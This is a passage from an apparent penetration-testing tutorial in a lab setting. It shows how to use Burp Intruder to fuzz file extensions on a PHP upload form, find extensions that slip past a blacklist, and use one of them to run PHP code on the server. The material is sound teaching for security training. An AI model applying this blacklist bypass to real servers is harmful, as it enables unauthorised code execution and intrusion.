

We may use any of the above lists for our fuzzing scan. As we are testing a PHP application, we will download and use the above PHP list. Then, from Burp History, we can locate our last request to /upload.php, right-click on it, and select Send to Intruder. From the Positions tab, we can Clear any automatically set positions, and then select the .php extension in filename="HTB.php" and click the Add button to add it as a fuzzing position:

We’ll keep the file content for this attack, as we are only interested in fuzzing file extensions. Finally, we can Load the PHP extensions list from above in the Payloads tab under Payload Options. We will also un-tick the URL Encoding option to avoid encoding the (.) before the file extension. Once this is done, we can click on Start Attack to start fuzzing for file extensions that are not blacklisted:

We can sort the results by Length, and we will see that all requests with the Content-Length (193) passed the extension validation, as they all responded with File successfully uploaded. In contrast, the rest responded with an error message saying Extension not allowed.
Non-Blacklisted Extensions
Now, we can try uploading a file using any of the allowed extensions from above, and some of them may allow us to execute PHP code. Not all extensions will work with all web server configurations, so we may need to try several extensions to get one that successfully executes PHP code.
